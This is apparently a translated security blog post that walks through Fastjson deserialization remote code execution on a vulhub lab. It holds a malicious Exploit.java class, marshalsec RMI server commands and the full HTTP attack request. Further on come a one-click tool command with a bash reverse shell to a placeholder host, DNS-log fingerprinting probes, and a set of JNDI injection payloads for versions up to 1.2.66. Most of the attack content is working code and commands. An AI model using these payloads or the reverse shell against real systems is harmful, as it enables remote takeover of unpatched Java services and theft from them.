0x01 vulnerability introduction
Fastjson is an open source json parser of Alibaba company. It has superior performance and is widely used in Java projects of major manufacturers. Fast json adds deserialization whitelist after version 1.2.24. In versions before 1.2.48, attackers can successfully execute arbitrary commands by bypassing whitelist detection with specially constructed json strings.
0x02 scope of influence
Fastjson < 1.2.68
The bypassing method disclosed by Fastjson can kill all users under version 1.2.68
0x03 vulnerability recurrence
The following takes Fastjson 1.2.47 as an example, because vulhub has a ready-made environment, which is very convenient
The following is the flow diagram

Host A: host with fastjson deserialization vulnerability host C: RMI/LDAP service host B: malicious class constructed for (including commands to be executed)
Throughout the remote command execution process
1. Hackers use payload to attack host A (the payload needs to specify rmi/ldap address)
2. Host A caused A deserialization vulnerability and sent A call for rmi remote distribution to connect to host C
3. The rmi service of host C specifies to load the malicious java class of host B, so host A finally loads and executes the malicious java class of host B through the rmi service of host C
4. Host A causes malicious system command execution
0x04 reproduction process
According to the process and environment above:
Host A: http://1.1.1.1:8090 (host with Fastjson vulnerability)
Host B: http://2.2.2.2:8888 (malicious java class service)
Host C: rmi://2.2.2.2:9999 (remote method call service)
In fact, hosts B and C are different ports of the same machine
0x041 construct malicious method
The target environment is openjdk:8u102, which is not available in this version
com.sun.jndi.rmi.object.trustURLCodebase, we can simply use RMI for command execution.
First compile and upload the command execution code
Use the following payload:
touch /zydx666 is the system command, which can be modified according to your own needs
Note that the file name is Exploit.java, and the fixed format cannot be changed
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
public class Exploit{<!-- -->
public Exploit() throws Exception {<!-- -->
Process p = Runtime.getRuntime().exec(new String[]{<!-- -->"bash", "-c", "touch /zydx666"});
InputStream is = p.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(is));
String line;
while((line = reader.readLine()) != null) {<!-- -->
System.out.println(line);
}
p.waitFor();
is.close();
reader.close();
p.destroy();
}
public static void main(String[] args) throws Exception {<!-- -->
}
}In host B, compile the Exploit.java file with the javac command to generate an Exploit.class file
javac Exploit.java
Then start an http service on host B. the middleware is optional, but it needs to be able to access the Exploit.class file. Here, use Python 3 to temporarily start an http service
python3 -m http.server --bind 0.0.0.0 8888
0x042 enable remote method call rmi service
Next, start rmi service on host C
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://1.1.1.1:8888/#Exploit" 9999
marshalsec-0.0.3-SNAPSHOT-all.jar
Can refer to https://github.com/mbechler/marshalsec
So far, the service is all ready
0x043 send payload
Next, send the fastjson deserialization vulnerability payload to host A (the vulnerable machine)
POST / HTTP/1.1
Host: 1.1.1.1:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 260
{<!-- -->
"a":{<!-- -->
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{<!-- -->
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://2.2.2.2:9999/Exploit",
"autoCommit":true
}
}At this time, host A receives A POST request, triggers A deserialization vulnerability, and finally executes the contents in the Exploit.class file


I use the bounce shell command
Bounce shell succeeded:
0x05 simplified attack tool
A simplified version of the tool is provided below
Is to use https://github.com/wyzxxz/fastjson_rce_tool is a jar package written by the master, which can start the service with one click and generate the whole rmi+class file of malicious code
Step 1: just start on your own server
java -cp fastjson_tool.jar fastjson.HRMIServer 1.1.1.1 8888 "bash=bash -i >&/dev/tcp/x.x.x.x/80 0>&1"

Step 2: send payload

Successful rebound shell
0x06 vulnerability detection
It is unknown whether the target uses Fastjson, but the site has the original error echo
If the site has the original error echo, the error echo can be carried out without closing curly braces. There is often the word fastjson in the error echo
for example
There is no echo. Fastjson and Jackson are blindly distinguished by DNS echo

I use the following payload tests
{"zeo":{"@type":"java.net.Inet4Address","val":"745shj.dnslog.cn"}}
Finally received dnslog

The latest version 1.2.67 can still judge whether the backend uses fastjson through dnslog
{"@type":"java.net.Inet4Address","val":"dnslog"}
{"@type":"java.net.Inet6Address","val":"dnslog"}Malformed
{"@type":"java.net.InetSocketAddress"{"address":,"val":"dnslog"}}
POC:
To be nested inside zeo
{"zeo":{"@type":"java.net.Inet4Address","val":"dnslog"}}{"@type":"java.net.Inet4Address","val":"dnslog"}
{"@type":"java.net.Inet6Address","val":"dnslog"}
{"@type":"java.net.InetSocketAddress"{"address":,"val":"dnslog"}}
{"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL", "val":"dnslog"}}""}
{<!-- -->{"@type":"java.net.URL","val":"dnslog"}:"aaa"}
Set[{"@type":"java.net.URL","val":"dnslog"}]
Set[{"@type":"java.net.URL","val":"dnslog"}
{<!-- -->{"@type":"java.net.URL","val":"dnslog"}:00x07 multi version payload set
Affected version:
fastjson<=1.2.24
exp:
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://x.x.x.x:1099/jndi", "autoCommit":true}Affected version:
fastjson<=1.2.41
Premise: the autoTypeSupport property can only be used if it is true. (fastjson > = 1.2.25, false by default)
exp:
{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"rmi://x.x.x.x:1098/jndi", "autoCommit":true}Affected version:
fastjson<=1.2.42
Premise: the autoTypeSupport property can only be used if it is true. (fastjson > = 1.2.25, false by default)
exp:
{"@type":"LLcom.sun.rowset.JdbcRowSetImpl;;","dataSourceName":"ldap://localhost:1399/Exploit", "autoCommit":true}Affected version:
fastjson<=1.2.43
Premise: the autoTypeSupport property can only be used if it is true. (fastjson > = 1.2.25, false by default)
exp:
{"@type":"[com.sun.rowset.JdbcRowSetImpl"[{,"dataSourceName":"ldap://localhost:1399/Exploit", "autoCommit":true}Affected version:
fastjson<=1.2.45
Premise: the autoTypeSupport property can only be used if it is true. (fastjson > = 1.2.25, false by default)
exp:
{"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties":{"data_source":"ldap://localhost:1399/Exploit"}}Affected version:
fastjson<=1.2.47
exp:
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://x.x.x.x:1999/Exploit",
"autoCommit": true
}
}Affected version:
fastjson<=1.2.62
exp:
{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"rmi://127.0.0.1:1098/exploit"}"Affected version:
fastjson<=1.2.66
Premise: the autoTypeSupport property can only be used if it is true. (fastjson > = 1.2.25, false by default)
exp:
{"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"ldap://192.168.80.1:1389/Calc"}
{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"ldap://192.168.80.1:1389/Calc"}
{"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup","jndiNames":"ldap://192.168.80.1:1389/Calc"}
{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties": {"@type":"java.util.Properties","UserTransaction":"ldap://192.168.80.1:1399/Calc"}}Reference article address: https://blog.csdn.net/god_zzZ/article/details/107122487